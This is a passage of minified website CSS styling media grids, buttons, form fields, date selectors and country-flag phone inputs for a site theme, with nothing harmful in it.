(min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp 